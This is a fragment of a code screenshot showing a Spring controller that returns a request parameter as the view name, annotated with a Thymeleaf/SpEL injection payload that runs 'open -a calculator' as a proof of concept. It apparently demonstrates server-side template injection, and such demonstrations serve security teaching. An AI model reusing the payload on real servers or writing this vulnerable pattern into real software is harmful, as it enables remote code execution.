 25 @GetMapping("/path")
26 public String path(@RequestParam String lang){ lang: "__${T (java.lang.Runtime).getRuntime().exec("open -a calculator")}__::.x/"
27 return lang ; lang: "__${T (java.lang.Runtime).getRuntime().exec("open -a calculator")}__::.x/"
28 }
29 }
30